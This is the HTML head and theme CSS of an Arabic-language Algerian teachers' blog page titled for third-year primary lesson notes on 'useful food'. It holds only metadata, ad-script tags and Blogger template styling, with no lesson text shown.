

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html
body_size: 147373
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<title>مذكرات الوحدة الثالثة  الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني</title>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2328025735478152'></script>
<!-- Page Title -->
<!-- Blogger Default -->
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='ar' http-equiv='content-language'/>
<link href='https://www.dzostad.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' itemprop='url' rel='canonical'/>
<meta content='                                                                                                                                            ...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg' rel='image_src'/>
<meta content='#2f9e6f' name='theme-color'/>
<meta content='#2f9e6f' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.dzostad.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - RSS" href="https://www.dzostad.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.blogger.com/feeds/6253793740896090155/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر - Atom" href="https://www.dzostad.net/feeds/459915126109243293/comments/default" />
<link href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html?hl=en' hreflang='en' rel='alternate'/>
<!-- Open Graph -->
<meta content='ar_ar' property='og:locale'/>
<meta content='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر' property='og:site_name'/>
<meta content='https://www.dzostad.net/2018/02/notes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html' property='og:url'/>
<meta content='مذكرات الوحدة الثالثة  الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني' property='og:title'/>
<meta content='                                                                                                                                            ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/w1200-h630-p-k-no-nu/www.dzostad.com1.jpg' property='og:image'/>
<meta content='article' property='og:type'/>
<meta content='https://www.facebook.com/encyeducation.club/' property='article:publisher'/>
<meta content='https://www.facebook.com/iliasse.belhadj.larbi' property='article:author'/>
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<!-- Twitter Card -->
<meta content='مذكرات الوحدة الثالثة  الغذاء المفيد من المقطع الخامس السنة الثالثة ابتدائي الجيل الثاني' name='twitter:title'/>
<meta content='https://www.dzostad.net/' name='twitter:domain'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='                                                                                                                                            ...' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVkL72fR8_Zz0oJQ_5dUX5VKVUFZI9Uobgc9hFs3vJ2ET26-MFKM0TjY8Ef1_xfW7sSQxAfInazs96HsW3_lM6HGxqlUpyBLf5hZpzYH54XsXDKQzEbNltqQR1ZCbqtoY-pvZx-sF7PgY/s320/www.dzostad.com1.jpg' name='twitter:image'/>
<meta content='' name='twitter:site'/>
<meta content='' name='twitter:creator'/>
<!-- DNS Prefetch -->
<link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!--[if gte IE 10]><!-->
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : Levon
# Version     : 3.3
# Platform    : Blogger
# Category    : Magazine
# Updated     : 03, Dec 2017
# Created by  : Muhammad Saleh
# URL         : https://www.fb.com/Levon.temp
* ============================================================ */
/* ======================
* Variable definitions
* ====================== */
<Group description="اعدادات رئيسية" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#9e2f5e"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOHPdlQrw_obTdUTgXhuqXooLnK-UnzTQ5DI-uGo8KIFzJwB1jLWwdLIunqCHtqk6GqyLz8x-0iuZY64Wse2Zkbmt4dW_PhVvATrwHrdlk039-wQi45gEVFyClH8fQ6mY2FL8rAu4yZJq1/s0-r/DSDS.jpg) no-repeat fixed top center"/>
<Variable name="wrapper" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="lines" description="لون الفواصل الرئيسية" type="color" default="#eeeeee"/>
</Group>
<Group description="الشريط العلوي" selector="#HeaderTop">
<Variable name="top.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="top.pages.color" description="لون الصفحات" type="color" default="#aaaaaa"/>
<Variable name="top.pages.hover.back" description="خلفية الصفحات عند المرور" type="color" default="#9e2f5e"/>
<Variable name="top.pages.hover.color" description="لون الصفحات عند المرور" type="color" default="#ffffff"/>
<Variable name="top.pages.lines" description="لون الفواصل بين الصفحات" type="color" default="#777777"/>
<Variable name="top.social.back" description="خلفية ازرار التواصل" type="color" default="#242135"/>
<Variable name="top.social.color" description="لون ازرار التواصل" type="color" default="#aaaaaa"/>
<Variable name="top.social.title.back" description="خلفية أسم موقع التواصل" type="color" default="#242135"/>
<Variable name="top.social.title.color" description="لون أسم موقع التواصل" type="color" default="#ffffff"/>
</Group>
<Group description="القائمة الرئيسية" selector="#LinkList101">
<Variable name="menu.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="menu.link.back" description="خلفية الروابط" type="color" default="#120e28"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="menu.hover.back" description="خلفية الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="menu.hover.color" description="لون الروابط عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="شريط آخر الأخبار" selector="#Int-one">
<Variable name="ticker.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="ticker.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="ticker.links.back" description="خلفية الروابط" type="color" default="#dddddd"/>
<Variable name="ticker.links.color" description="لون الروابط" type="color" default="#120e28"/>
</Group>
<Group description="الواجهة" selector="#Int-two">
<Variable name="intro.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="intro.button.back" description="خلفية الزر" type="color" default="#242135"/>
<Variable name="intro.button.color" description="لون الزر" type="color" default="#aaaaaa"/>
<Variable name="intro.details" description="لون التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="intro.button.hover.color" description="لون الزر عند المرور" type="color" default="#ffffff"/>
<Variable name="intro.button.hover.back" description="خلفية الزر عند المرور" type="color" default="#9e2f5e"/>
<Variable name="intro.label.back" description="خلفية السهم والتسميه" type="color" default="#9e2f5e"/>
<Variable name="intro.label.color" description="لون السهم والتسميه" type="color" default="#ffffff"/>
<Variable name="intro.line" description="لون الفاصل السفلي" type="color" default="#dddddd"/>
</Group>
<Group description="الشريط الجانبي" selector="aside">
<Variable name="side.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="side.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="side.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="weather.back" description="خلفية الطقس" type="color" default="#9e2f5e"/>
<Variable name="weather.color" description="لون نص الطقس" type="color" default="#120e28"/>
<Variable name="side.links" description="لون الروابط" type="color" default="#444444"/>
<Variable name="side.text" description="النصوص العاديه" type="color" default="#777777"/>
<Variable name="side.links.hover" description="لون الرابط عند المرور" type="color" default="#000000"/>
</Group>
<Group description="التصنيفات" selector="#main .Label">
<Variable name="cate.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="cate.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="post.title" description="عنوان الموضوع" type="color" default="#555555"/>
<Variable name="post.details" description="لون التفاصيل" type="color" default="#999999"/>
<Variable name="post.details.icons" description="أيقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="post.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="post.image.hover" description="لون تأثير الصور" type="color" default="#ffffff"/>
</Group>
<Group description="أعلى الفوتر" selector="#f-row">
<Variable name="subs.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="subs.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="subs.buttons" description="خلفية الأزرار" type="color" default="#120e28"/>
<Variable name="subs.email.back" description="خلفية مربع الإشتراك" type="color" default="#120e28"/>
<Variable name="subs.email.color" description="لون نص مربع الاشتراك" type="color" default="#aaaaaa"/>
<Variable name="subs.button.back" description="خلفية زر إشتراك" type="color" default="#9e2f5e"/>
<Variable name="subs.button.color" description="لون زر الإشتراك" type="color" default="#ffffff"/>
<Variable name="subs.button.back.hover" description="خلفية زر الاشتراك عند المرور" type="color" default="#58CA58"/>
<Variable name="subs.button.color.hover" description="لون زر الاشتراك عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="الفوتر" selector="footer">
<Variable name="footer.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#ffffff"/>
<Variable name="footer.lines" description="الفواصل" type="color" default="#242135"/>
<Variable name="footer.links" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="footer.links.hover" description="لون الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="footer.text" description="لون النص العادي" type="color" default="#999999"/>
</Group>
<Group description="شريط الحقوق" selector="#copyrights">
<Variable name="copts.back" description="خلفية الشريط" type="color" default="#120e28"/>
<Variable name="copts.line" description="لون الفاصل" type="color" default="#242135"/>
<Variable name="copts.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="copts.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="copts.soc.back" description="خلفية أزرار التواصل" type="color" default="#242135"/>
<Variable name="copts.soc.color" description="لون أزرار التواصل" type="color" default="#dddddd"/>
</Group>
<Group description="الموضوع" selector=".post-body">
<Variable name="postbody.title.back" description="خلفية العنوان" type="color" default="#242135"/>
<Variable name="postbody.title.color" description="لون العنوان" type="color" default="#aaaaaa"/>
<Variable name="postbody.text" description="اللون الافتراضي للنصوص" type="color" default="#120e28"/>
<Variable name="postbody.link" description="لون الروابط" type="color" default="#000000"/>
<Variable name="postbody.details" description="التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="postbody.details.icon" description="ايقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="postbody.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="postbody.subtitle" description="العناوين الثانوية" type="color" default="#242135"/>
<Variable name="related.links" description="عنوان موضوع متعلق" type="color" default="#242135"/>
<Variable name="related.details" description="تفاصيل موضوعات متعلقه" type="color" default="#aaaaaa"/>
<Variable name="comm.back" description="خلفية أزرار التعليقات" type="color" default="#ddd"/>
</Group>
/* ====================
* CSS RESET
* ==================== */
*{}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:none;border:none;background:none;font-family:inherit}img{border:0;max-width:100%}abbr{border:none!important;outline:none!important;text-decoration:none!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}
/* ====================
* Loading Spinner
* ==================== */
body.spinner{background:#ffffff}
#loading-screen{position:fixed;top:0;left:0;width:100%;height:100%;background:#ffffff;z-index:9999;-webkit-transition:0.5s linear;-o-transition:0.5s linear;transition:0.5s linear;}
.overlay-loader{display:block;margin:auto;width:97px;height:97px;position:relative;top:50%;margin-top:-48.5px;left:0;right:0;bottom:0}.loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:97px;height:97px;animation-name:rotateAnim;-o-animation-name:rotateAnim;-ms-animation-name:rotateAnim;-webkit-animation-name:rotateAnim;-moz-animation-name:rotateAnim;animation-duration:.4s;-o-animation-duration:.4s;-ms-animation-duration:.4s;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.loader div{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #2f9e6f;position:absolute;top:2px;left:0;right:0;bottom:0;margin:auto}.loader div:nth-child(odd){border-top:0;border-left:none}.loader div:nth-child(even){border-bottom:0;border-right:0}.loader div:nth-child(2){border-width:2px;left:0;top:-4px;width:12px;height:12px}.loader div:nth-child(3){border-width:2px;left:-1px;top:3px;width:18px;height:18px}.loader div:nth-child(4){border-width:3px;left:-1px;top:-4px;width:23px;height:23px}.loader div:nth-child(5){border-width:3px;left:-1px;top:4px;width:31px;height:31px}.loader div:nth-child(6){border-width:4px;left:0;top:-4px;width:39px;height:39px}.loader div:nth-child(7){border-width:4px;left:0;top:6px;width:49px;height:49px}@keyframes rotateAnim{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotateAnim{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}
/* ====================
* Levon Classes
* ==================== */
#TempColor{color:#2f9e6f}
.fadeOut{opacity:0}
*:not(.notr){-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.hide{display:none}
/* ====================
* Owl Styles
* ==================== */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* ====================
* Main Style
* ==================== */
body{background:#cfe7d1 url(//themes.googleusercontent.com/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ) repeat fixed top center /* Credit: gaffera (http://www.istockphoto.com/file_closeup.php?id=4072573&platform=blogger) */;overflow-x:hidden}
body.b-overflow{overflow:hidden;background:none}
body.tiled-back{background-size:cover}
.no-select *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.no-select .t-code,.no-select .t-code *{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
body.wide-back .mainWrapper{max-width:100%;width:100%}
main.wide-container{border:none;width:100%;padding:0 30px}
.mainWrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 10px 3px rgba(0,0,0,0.1)}
.middle-container{overflow:hidden}
main{vertical-align:top}
.rtl main{float:right;padding:0 30px 0 20px;border-left:1px solid #eeeeee}
.ltr main{float:left;padding:0 20px 0 30px;border-right:1px solid #eeeeee}
aside{vertical-align:top}
.rtl aside{float:right;padding:0 20px 0 10px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr aside{float:left;padding:0 10px 0 20px;border-left:1px solid #eeeeee;margin-left:-1px}
/* ====================
* Header
* ==================== */
#HeaderTop h2,#HeaderBot h2,#HTML100 h2{display:none}
.head-color{background-color:#242135}
#HeaderTop{width:100%;padding:0 30px;height:51px}
.res-butt1{width:30px;height:30px;-webkit-border-radius:3px;border-radius:3px;padding:8px 5px 0;background-color:#777777;cursor:pointer;display:none}
.rtl .res-butt1{float:right}
.ltr .res-butt1{float:left;}
.res-butt1 span{display:block;height:3px;margin-bottom:3px;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff}
.menu-active{display:block!important}
#PageList1{padding:10px 0;max-width:60%;vertical-align:top;position:relative}
.rtl #PageList1{float:right}
.ltr #PageList1{float:left}
.res-butt1.but-active{background-color:#2f9e6f}
.res-butt1.but-active span{background-color:#FFF}
#PageList1 li{display:inline-block;vertical-align:top}
#PageList1 li a{color:#ffffff;font-family:BlogFont,AltFont;font-size:13px;display:block;margin:2px 5px 0;padding:5px 13px;-webkit-border-radius:100px;border-radius:100px;position:relative}
li.selected a{background-color:#2f9e6f;color:#ffffff}
#PageList1 li.selected a, #PageList1 li a:hover{background-color:#2f9e6f;color:#ffffff}
#PageList1 li a:after{content:"|";position:absolute;display:inline-block;color:#777777!important}
.rtl #PageList1 li a:after{left:-30px;margin-left:20px;}
.ltr #PageList1 li a:after{right:-30px;margin-right:20px;}
#PageList1 li:last-of-type a:after{display:none}
#LinkList100{width:40%;position:relative;z-index:9;vertical-align:top;height:50px;padding:10px 0}
.rtl #LinkList100{text-align:left;float:left;}
.ltr #LinkList100{text-align:right;float:right;}
#LinkList100 ul{float:left;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.t-search.fa{background-color:#2f9e6f;width:50px;height:51px;text-align:center;margin-top:-10px;color:#FFF;font-size:24px;padding-top:10px}
.rtl #SRCH{float:left;margin-right:10px}
.ltr #SRCH{float:right;margin-left:10px}
.search-form{position:absolute;top:8px;width:100%;height:1px;}
.rtl .search-form{left:61px}
.ltr .search-form{right:61px}
.search-form input{background-color:#242135;position:relative;z-index:2;font-family:blogfont,AltFont;padding:7px 0;border-bottom:2px solid #242135;width:0;color:#ffffff;width:0;-webkit-transition:0.3s linear;-o-transition:0.3s linear;transition:0.3s linear;}
input.search-open{padding:7px 10px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.hide-social{margin-top:-40px;opacity:0}
.search-wide{width:180px;float:left}
#LinkList100 li{display:inline-block;vertical-align:top}
#LinkList100 li a{margin-bottom:10px;color:#aaaaaa;background-color:#242135;width:30px;text-align:center;height:30px;padding-top:7px;-webkit-border-radius:2px;border-radius:2px;position:relative}
#LinkList100 li a span{background-color:#242135;color:#ffffff;padding:10px;-webkit-border-radius:2px;border-radius:2px;position:absolute;font-size:11px;top:40px;right:-webkit-calc(50% - 35px);right:calc(50% - 35px);width:70px;opacity:0;visibility:hidden;text-transform:capitalize;font-family:AltFont}
#LinkList100 li a span:before{content:"";border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:7px solid #242135;position:absolute;top:-7px;left:-webkit-calc(50% - 4px);left:calc(50% - 4px);display:block;z-index:5}
#LinkList100 li a:hover span{opacity:.95;top:50px;visibility:visible}
#LinkList100 li a:hover{color:#FFF}
#LinkList100 ul:hover li{opacity:.7}
#LinkList100 ul li:hover{opacity:1}
.fa.fa-facebook:hover,      #LinkList102 .fa-facebook    {background-color:#3b5998!important}
.fa.fa-twitter:hover,       #LinkList102 .fa-twitter     {background-color:#55acee!important}
.fa.fa-rss:hover,           #LinkList102 .fa-rss         {background-color:#f26522!important}
.fa.fa-dribbble:hover,      #LinkList102 .fa-dribbble    {background-color:#ea4c89!important}
.fa.fa-google-plus:hover,   #LinkList102 .fa-google-plus {background-color:#dd4b39!important}
.fa.fa-google:hover,        #LinkList102 .fa-google      {background-color:#dd4b39!important}
.fa.fa-pinterest:hover,     #LinkList102 .fa-pinterest   {background-color:#cc2127!important}
.fa.fa-linkedin:hover,      #LinkList102 .fa-linkedin    {background-color:#0976b4!important}
.fa.fa-youtube:hover,       #LinkList102 .fa-youtube     {background-color:#e52d27!important}
.fa.fa-wordpress:hover,     #LinkList102 .fa-wordpress   {background-color:#1081B1!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-drupal:hover,        #LinkList102 .fa-drupal      {background-color:#008BCA!important}
.fa.fa-github:hover,        #LinkList102 .fa-github      {background-color:#000000!important}
.fa.fa-flickr:hover,        #LinkList102 .fa-flickr      {background-color:#FF0084!important}
.fa.fa-tumblr:hover,        #LinkList102 .fa-tumblr      {background-color:#304E6C!important}
.fa.fa-instagram:hover,     #LinkList102 .fa-instagram   {background-color:#723ef3!important}
.fa.fa-delicious:hover,     #LinkList102 .fa-delicious   {background-color:#DEDEDF!important}
.fa.fa-bitcoin:hover,       #LinkList102 .fa-bitcoin     {background-color:#f7931a!important}
.fa.fa-behance:hover,       #LinkList102 .fa-behance     {background-color:#009fff!important}
.fa.fa-soundcloud:hover,    #LinkList102 .fa-soundcloud  {background-color:#FF5419!important}
.fa.fa-khamsat:hover,       #LinkList102 .fa-khamsat     {background-color:#f9b01c!important}
.fa.fa-traidnt:hover,       #LinkList102 .fa-traidnt     {background-color:#59c5c4!important}
.fa.fa-asnad:hover,         #LinkList102 .fa-asnad       {background-color:#d4145a!important}
.fa.fa-hao123:hover,        #LinkList102 .fa-hao123      {background-color:#0ba26d!important}
.fa.fa-picalica:hover,      #LinkList102 .fa-picalica    {background-color:#615d9b!important}
.fa.fa-blogger:hover,       #LinkList102 .fa-blogger     {background-color:#fc9644!important}
.fa.fa-telegram:hover,      #LinkList102 .fa-telegram    {background-color:#32AEE1!important}
.fa.fa-mostaql:hover,       #LinkList102 .fa-mostaql     {background-color:#2caae2!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-quora:hover,         #LinkList102 .fa-quora       {background-color:#a82400!important}
.fa.fa-spotify:hover,       #LinkList102 .fa-spotify     {background-color:#1ed760!important}
.fa.fa-reddit:hover,        #LinkList102 .fa-reddit      {background-color:#ff4500!important}
.fa.fa-snapchat:hover,      #LinkList102 .fa-snapchat    {background-color:#f5d602!important}
.fa.fa-google-play:hover,   #LinkList102 .fa-google-play {background-color:#3d9dab!important}
.fa-google-play:before{content:'\f04b'}
.fa.fa-khamsat,.fa.fa-traidnt,.fa.fa-asnad,.fa.fa-hao123,.fa.fa-picalica,.fa.fa-blogger,.fa.fa-mostaql{font-family:FontAwesome;font-size:21px;padding-top:5px!important}
.fa.fa-hao123{padding-left:3px}
